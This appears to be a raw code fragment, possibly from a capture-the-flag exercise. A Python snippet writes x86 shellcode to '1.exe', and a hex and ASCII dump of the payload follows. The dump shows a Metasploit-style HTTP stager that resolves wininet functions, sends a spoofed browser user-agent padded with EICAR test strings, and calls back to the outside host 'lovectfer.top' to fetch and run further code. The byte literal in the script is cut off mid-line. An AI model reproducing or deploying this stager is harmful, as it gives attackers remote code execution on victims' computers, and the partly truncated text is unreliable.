 # -*- coding:utf-8 -*-
s = b"\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x
with open('1.exe', 'wb+') as f:
f.write(s)
f.close()
1.exe
FCE88900 00006089 E531D264 8B52308B 520C8B52 148B7228 0FB74A26 31FF31C0 AC3C617C 022C20C1 CF0D01C7 E2F05257 8B52108B 423C01D0 8B407885 C0744A01 D0508B48
188B5820 01D3E33C 498B348B 01D631FF 31C0ACC1 CF0D01C7 38E075F4 037DF83B 7D2475E2 588B5824 01D3668B 0C4B8B58 1C01D38B 048B01D0 89442424 5B5B6159 5A51FFE0
585F5A8B 12EB865D 686E6574 00687769 6E695468 4C772607 FFD531FF 57575757 57683A56 79A7FFD5 E9840000 005B31C9 51516A03 51516826 08000053 50685789 9FC6FFD5
EB705B31 D2526800 02608452 52525352 5068EB55 2E3BFFD5 89C683C3 5031FF57 576AFF53 56682D06 187BFFD5 85C00F84 C3010000 31FF85F6 740489F9 EB0968AA C5E25DFF
D589C168 45215E31 FFD531FF 576A0751 565068B7 57E00BFF D5BF002F 000039C7 74B731FF E9910100 00E9C901 0000E88B FFFFFF2F 4B4A5176 00354F21 50254041 505B345C
505A5835 3428505E 29374343 29377D24 45494341 522D5354 414E4441 52442D41 4E544956 49525553 2D544553 542D4649 4C452124 482B482A 00354F21 50250055 7365722D
4167656E 743A204D 6F7A696C 6C612F34 2E302028 636F6D70 61746962 6C653B20 4D534945 20372E30 3B205769 6E646F77 73204E54 20352E31 3B202E4E 45542043 4C522032
2E302E35 30373237 3B20496E 666F5061 74682E32 290D0A00 354F2150 25404150 5B345C50 5A583534 28505E29 37434329 377D2445 49434152 2D535441 4E444152 442D414E
54495649 5255532D 54455354 2D46494C 45212448 2B482A00 354F2150 25404150 5B345C50 5A583534 28505E29 37434329 377D2445 49434152 2D535441 4E444152 442D414E
54495649 5255532D 54455354 2D46494C 45212448 2B482A00 354F2150 25404150 5B345C50 5A583534 28505E29 37434329 377D2445 49434152 2D535441 4E444152 442D414E
54495649 5255532D 54455354 2D46494C 45212448 2B482A00 354F0068 F0B5A256 FFD56A40 68001000 00680000 40005768 58A453E5 FFD593B9 00000000 01D95153 89E75768
00200000 53566812 9689E2FF D585C074 C68B0701 C385C075 E558C3E8 A9FDFFFF 6C6F7665 63746665 722E746F 70000000 0000
... `..1.d.R0.R .R .r( .J&1.1..<a| , .. ...RW.R .B< ..@x..tJ .P.H
.X ..<I.4. .1.1.... .8.u. }.;}$u.X.X$ .f. K.X .. . ..D$$[[aYZQ..
X_Z. ..]hnet hwiniThLw& ..1.WWWWWh:Vy..... [1.QQj QQh& SPhW.....
.p[1.Rh `.RRRSRPh.U.;......P1.WWj.SVh- {.... .. 1...t ... h...].
...hE!^1..1.Wj QVPh.W. ... / 9.t.1... .. ...../KJQv 5O!P%@AP[4\
PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H* 5O!P% User-
Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2
.0.50727; InfoPath.2) 5O!P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARD-AN
TIVIRUS-TEST-FILE!$H+H* 5O!P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARD-AN
TIVIRUS-TEST-FILE!$H+H* 5O!P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARD-AN
TIVIRUS-TEST-FILE!$H+H* 5O h. .V..j@h h @ WhX.S..... .QS..Wh
SVh .......t.. ...u.X......lovectfer.top